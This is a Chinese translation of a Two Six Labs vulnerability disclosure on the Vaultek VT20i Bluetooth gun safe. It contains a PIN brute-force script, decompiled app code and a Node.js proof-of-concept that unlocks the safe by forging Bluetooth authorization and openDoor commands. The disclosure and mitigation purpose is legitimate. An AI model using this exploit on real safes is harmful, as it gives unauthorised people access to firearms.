

译文声明
本文是翻译文章,文章原作者Two Six Labs,文章来源:twosixlabs.com原文地址:https://www.twosixlabs.com/bluesteal-popping-gatt-safes/

写在前面的话
VT20i是一款非常受欢迎的产品(亚马逊热销产品之一),它的作用是保护用户枪支的安全。在这篇文章中,我们将跟大家介绍如何利用Vaultek VT20i中的多个安全漏洞,这些漏洞包括CVE-2017-17435和CVE-2017-17436。我们将给出详细的PoC,而这些漏洞将允许我们通过发送特殊构造的蓝牙消息来解锁Vaultek VT20i枪支保险箱。
漏洞描述
- 有趣的漏洞-制造商的Android端应用程序允许他人无限制(不限次数)地尝试与保险箱进行配对。配对PIN码跟解锁PIN码是一样的,而这将允许攻击者通过暴力破解的方式获取配对PIN码,并最终解锁保险箱。
- 非常有趣的漏洞-CVE-20170-17436:Android端应用程序跟保险箱之间的通信是没有经过加密的,配对成功之后,应用程序会以明文的形式发送保险箱的PIN码。根据官方网站以及厂商宣传材料中的描述,这种通信信道使用了“最高级别的蓝牙加密“,而数据传输使用了AES256加密。但是,厂商的这种宣传明显不符合事实。AES256加密并不支持蓝牙LE标准,而且此前也没有出现过AES256应用到更高层级的案例。虽然AES128支持蓝牙LE,但厂商并没有使用AES128。如果没有采用加密的话,他人将能够通过窃听保险箱和应用程序之间的通信数据来获取密码。
- 简直不可思议-CVE-2017-17435:攻击者可在不知道解锁PIN码的情况下,通过特殊构造的蓝牙消息来远程解锁此型号产品线的任意枪支保险箱。手机端应用程序要求有效PIN码才可以操作保险箱,程序会要求用户输入PIN码并发送认证请求。但是,保险箱并不会对应用程序发送过来的PIN码进行验证,所以攻击者可以使用任意值来作为PIN码屏解锁枪支保险箱。
接下来,我们会跟大家详细介绍这些漏洞的技术细节。大家可以先观看下面给出的演示视频来了解漏洞的影响效果。
演示视频:https://youtu.be/1xrdwhisW-M
攻击非常简单


首先,我们需要获取用于跟保险箱通信的Android端APK文件【下载地址】。我们使用的是v2.0.1,这款APK的开发厂商似乎是一家中国公司,公司名为Youhone。打开App之后,初始界面会要求用户使用PIN码来连接保险箱。
用于配对的连接PIN码其实跟枪支保险箱的解锁PIN码是一样的。成功配对之后,我们就可以利用App来执行保险箱的解锁命令了。
接下来,我们需要确定是否可以成功对其进行暴力破解攻击。PIN码是长度为4-8位的数字值,由于这个密钥空间相对较小,所以我们可以直接使用脚本来进行爆破攻击(使用ADB来操作Android端应用)。在最理想的攻击场景中(密码长度为4个字符),密码空间为5^4,遍历完整个密码空间大约需要72分钟。
下面给出的是我们的Python脚本,它可以通过ADB来与手机进行交互,并不断输入密码组合。当脚本测试出了正确的PIN码之后,保险箱将会自动打开。
import os import itertools import time for combination in itertools.product(xrange(1,6),repeat=4):
  print ''.join(map(str,combination))
  os.system("adb shell input touchscreen tap 600 600")
  time.sleep(5)
  os.system("adb shell input text"+ ' "' + ''.join(map(str,combination)) + '"')
  time.sleep(1)
  os.system("adb shell input touchscreen tap 500 1100")
  time.sleep(1)
  os.system("adb shell input touchscreen tap 850 770")
厂商可以通过限制密码尝试请求或设置时间间隔来缓解这个漏洞所带来的影响。话虽如此,攻击者能用的方法可不只是暴力破解攻击这么简单。
逆向工程分析
Vaultek APK负责对保险箱进行配对和解锁,我们有两种方法来了解这些功能的运行机制:
- 识别APK中负责生成解锁命令的代码,并对代码进行静态分析。
- 捕捉发出的命令以及日志输出,并对其进行动态分析。
应用程序跟保险箱之间的通信使用的是低功耗蓝牙,关于该协议的内容可参考【这篇文档】。
数据包捕获

我们使用了Ubertooth【项目地址】来嗅探应用程序与保险箱之间的通信数据,并将捕捉到的数据记录在硬盘之中。
对捕捉到的数据包进行了分析测试之后,我们发现它并没有使用AES256加密,所有的控制命令都是以明文形式发送的。

接下来,我们就可以世界使用Android内置的蓝牙HCI日志了,关于如何使用这项功能(Android捕获对话信息),请参考【这篇文章】。

在捕捉到的数据包中,我们可以看到有关低功耗蓝牙GATT的对话信息,注意其中的0xB以及0xA handle。
现在,我们可以回到APK中查看这些数据Payload代表的是什么了。
APK代码分析
首先,我们可以使用apktool和dex2jar来提取APK中的类文件,然后使用Luyten(Procyon反编译器的GUI版本)来审查反编译后的代码。
其中有一个名叫OrderUtilsVT20的类吸引了我们的注意,这个类中不仅包含了格式化的命令Payload代码,而且还包含了跟不同类型命令相关的变量。
    static {
        OrderUtilsVT20.PASSWORD = "12345678";
        OrderUtilsVT20.AUTHOR = new byte[] { 0, 0, 0, 0 };
        OrderUtilsVT20.CMD_AUTHOR = new byte[] { -128, -83 };
        OrderUtilsVT20.CMD_INFO = new byte[] { 48, -51 };
        OrderUtilsVT20.CMD_FINGER = new byte[] { 49, -51 };
        OrderUtilsVT20.CMD_LOG = new byte[] { 50, -51 };
        OrderUtilsVT20.CMD_DOOR = new byte[] { 51, -51 };
        OrderUtilsVT20.CMD_SOUND = new byte[] { 52, -51 };
        OrderUtilsVT20.CMD_LUMINANCE = new byte[] { 53, -51 };
        OrderUtilsVT20.CMD_DELETE = new byte[] { 54, -51 };
        OrderUtilsVT20.CMD_DELETE_ALL = new byte[] { 55, -51 };
        OrderUtilsVT20.CMD_TIME = new byte[] { 56, -51 };
        OrderUtilsVT20.CMD_DISCONNECT = new byte[] { 57, -51 };
        OrderUtilsVT20.CMD_ERROR = new byte[] { 59, -51 };
        OrderUtilsVT20.CMD_PAIR = new byte[] { 58, -51 };
        OrderUtilsVT20.CMD_PAIRED = new byte[] { 58, -51 };

}
不幸的是,这些值并不会直接显示在我们捕捉到的数据包中。在进行了进一步分析之后,我们发现这是因为应用程序以及保险箱会执行一种奇怪的编码来对Payload数据进行封装处理。除此之外,APK还会将已编码的Payload拆分成长度为20字节的数据块,这跟我们捕捉到的数据包所显示的格式是相匹配的。
编码函数如下所示:
if (!StringUtil.isVT20(s)) {}
        s = (String)(Object)new byte[array.length * 2 + 2];
        s[0] = true;
        s[s.length - 1] = -1;
        for (int i = 0; i < array.length; ++i) {
            final byte b = array[i];
            final byte b2 = array[i];
            s[i * 2 + 1] = (byte)(((b & 0xF0) >> 4) + 97);
            s[i * 2 + 2] = (byte)((b2 & 0xF) + 97);
        }
        Label_0220: {
            if (this.mGattCharacteristic != null && this.mBluetoothGatt != null) {
                int length = s.length;
                int n = 0;
                while (true) {
                    Label_0185: {
                        if (length > 20) {
                            break Label_0185;
                        }
                        array = new byte[length];
                        System.arraycopy(s, n * 20, array, 0, length);
                        int i = 0;
                    Label_0173_Outer:
                        while (true) {
                            this.SendData(array);
                            ++n;
                            while (true) {
                                try {
                                    Thread.sleep(10L);
                                    length = i;
                                    if (i == 0) {
                                        this.processNextSend();
                                        return;
                                    }
                                    break;
                                    array = new byte[20];
                                    System.arraycopy(s, n * 20, array, 0, 20);
                                    i = length - 20;
                                    continue Label_0173_Outer;
发现了这一点之后,我们就可以对编码过程进行逆向分析了,我们的解码函数如下所示:
function decodePayload(payload){
       var res = new Array();
       for(var i=1;i<payload.length-1;i=i+2){
           var tmp;
           tmpA = payload[i]-97;
           tmpB = payload[i+1]-97;
           tmpC = (tmpA<<4) + tmpB;
           res.push(tmpC);
       }
       return res;
}
使用这个解码函数来对捕捉到的Payload进行解码之后,我们就可以直接查看到应用程序发送给保险箱的控制命令了:
其中比较有意思的两个命令为getAuthor和openDoor。
下面给出的是getAuthor命令的代码:
   public static byte[] getAuthor(final String password) {
        if (password == null || password.length() <= 0) {
            return null;
        }
        System.out.println("获取授权码  " + password);
        setPASSWORD(password);
        (OrderUtilsPro.data = new byte[24])[0] = -46;
        OrderUtilsPro.data[1] = -61;
        OrderUtilsPro.data[2] = -76;
        OrderUtilsPro.data[3] = -91;
        setTime();
        OrderUtilsPro.data[8] = OrderUtilsPro.CMD_AUTHOR[0];
        OrderUtilsPro.data[9] = OrderUtilsPro.CMD_AUTHOR[1];
        setRandom();
        setDateLength(4);
        CRC();
        setPassWord();
        return OrderUtilsPro.data;

}
代码将会调用setPassWord方法,它将会把PIN码填充至getAuthor数据包的结尾。
   public static void setPASSWORD(final String s) {
        String password = s;
        Label_0062: {
            switch (s.length()) {
                default: {}
                case 4: {
                    password = "0000" + s;
                    break Label_0062;
                }
                case 7: {
                    password = "0" + s;
                    break Label_0062;
                }
                case 6: {
                    password = "00" + s;
                    break Label_0062;
                }
                case 5: {
                    password = "000" + s;
                }
                case 8: {
                    OrderUtilsPro.PASSWORD = password;
                }
            }
        }
    }

    public static void setPassWord() {
        for (int i = 0; i < 8; i += 2) {
            OrderUtilsPro.data[23 - i / 2] = (byte)(int)Integer.valueOf(OrderUtilsPro.PASSWORD.substring(i, i + 2), 16);
        }
}
getAuthor命令的结构如下所示:

由于在解锁保险箱的过程中,APK发送的编程PIN码并没有经过任何的加密处理,所以这就导致了第二个漏洞的出现,即以明文格式传输PIN码。
上述结构中末尾部分的PIN码会在getAuthor命令中以明文形式发送,而保险箱并不会对getAuthor数据包中的PIN码进行校验,并且无论PIN 码值是什么,它都会返回一个正确的认证令牌。
保险箱针对getAuthor命令的响应信息中包含了一个认证令牌(位于前四个字节数据中),而它所返回的信息中还包含openDoor消息所需使用的数据。因此,我们只需要获取到认证令牌中的认证代码,然后直接使用openDoor命令来打开保险箱即可。
下面显示的是com.youhone.vaultek.utils.ReceiveStatusVT20.ReceiveStatusVT20中的操作代码:
switch (this.param) {
            default: {}
            case 41001: {
                System.out.println("获取授权码VT");
                this.author[0] = array[0];
                this.author[1] = array[1];
                this.author[2] = array[2];
                this.author[3] = array[3];
            }
openDoor命令格式如下,其中前四个字节为认证代码:

最简化的保险箱开启步骤如下所示:
PoC源码
下面给出的是可以用来打开Vaultek VT20i枪支保险箱的PoC源代码:
/*
Usage:
npm install noble
npm install split-buffer
node unlock.js
*/ var noble = require('noble'); var split = require('split-buffer'); var rawData = ["ThisIsWhere","TheRAWDataWouldGo"] function d2h(d) {
var h = (+d).toString(16);
return h.length === 1 ? '0' + h : h;
} function decodePayload(payload){
var res = new Array();
for(var i=1;i<payload.length-1;i=i+2){
var tmp;
tmpA = payload[i]-97;
tmpB = payload[i+1]-97;
tmpC = (tmpA<<4) + tmpB;
res.push(tmpC);
}
return res;
} function encodePayload(payload){
var res = new Array();
res.push(0x01);
for(var i=0;i<payload.length;i=i+1){
var tmp;
tmpA = payload[i];
tmpB = (payload[i]>>4)+97;
tmpC = (payload[i]&0xF)+97;
res.push(tmpB);
res.push(tmpC);
}
res.push(0xff);
return res;
} function CRC(target){
var tmp = 0;
for(var i=0;i<16;i=i+1){
tmp += target[i] & 0xFF }
var carray = new Array();
carray.push(tmp&0xFF);
carray.push((tmp&0xFF00)>>8);
carray.push((tmp&0xFF0000)>>16);
carray.push((tmp&0xFF000000)>>24);
target[16] = carray.shift();
target[17] = carray.shift();
target[18] = carray.shift();
target[19] = carray.shift();
} function scan(state){
if (state === 'poweredOn') { // if the radio's on, scan for this service noble.startScanning();
console.log("[+] Started scanning");
} else { // if the radio's off, let the user know: noble.stopScanning();
console.log("[+] Is Bluetooth on?");
}
} var mcount = 0; function findMe (peripheral) {
console.log('Discovered ' + peripheral.advertisement.localName);
if (String(peripheral.advertisement.localName).includes("VAULTEK")){
console.log('[+] Found '+peripheral.advertisement.localName)
}
else{
return;
}
noble.stopScanning();
peripheral.connect(function(error) {
console.log('[+] Connected to peripheral: ' + peripheral.uuid);
peripheral.discoverServices(['0e2d8b6d8b5e91d5b3706f0a1bc57ab3'],function(error, services) {
targetService = services[0];
targetService.discoverCharacteristics(['ffe1'], function(error, characteristics) {
// got our characteristic targetCharacteristic = characteristics[0];
targetCharacteristic.subscribe(function(error){});
targetCharacteristic.discoverDescriptors(function(error, descriptors){
// write 0x01 to the descriptor console.log('[+] Writing 0x01 to descriptor');
var descB = new Buffer('01','hex');
descriptor = descriptors[0];
descriptor.writeValue(descB,function(error){});
console.log('[+] Fetching authorization code');
message = split(Buffer.from(rawData.shift(),'hex'),20);
for(j in message){
targetCharacteristic.write(message[j],true,function(error) {});
}
});
targetCharacteristic.on('data', function(data, isNotification){
if(mcount==1)
{
process.exit()
}
mcount = mcount + 1;
data = decodePayload(data);
message = new Buffer.from(rawData.shift(),'hex');
message = decodePayload(message);
message[0] = data[0];
message[1] = data[1];
message[2] = data[2];
message[3] = data[3];
console.log("[+] Obtained Auth Code:");
console.log(d2h(data[0])+' '+d2h(data[1])+' '+d2h(data[2])+' '+d2h(data[3]));
CRC(message);
message = encodePayload(message)
message = new Buffer(message);
message = split(message,20);
console.log("[+] Unlocking Safe");
for(j in message){
targetCharacteristic.write(message[j],true,function(error) {});
}
return;
});
});
});
});
return;
}

noble.on('stateChange', scan); // when the BT radio turns on, start scanning noble.on('discover', findMe);该脚本所执行的操作如下:
- 针对getAuthor和openDoor命令定义了两个模板Payload。
- 扫描枪支保险箱,定位服务,通过UUID实例化我们所需要交互的保险箱。
- 向客户端特征配置描述符中写入一个0x01值来启用通知。
- 在长度为20字节的数据块中发送我们getAuthor编码模板Payload来实现命令写入,然后等待获取响应信息。
- 解码响应信息,获取前四个字节的认证令牌,然后将获取到的认证代码填充至我们的openDoor命令模板之中。
- 向保险箱发送openDoor命令之后,我们将能够成功打开保险箱。
缓解方案
我们建议受影响的用户将Vaultek VT20i枪支保险箱切换到“旅行模式”,并禁用蓝牙功能。虽然“旅行模式”还会禁用掉距离传感器、键盘以及指纹扫描器,但是用户仍然可以使用钥匙来打开Vaultek VT20i枪支保险箱。
WisFree
如若转载,请注明出处:twosixlabs.com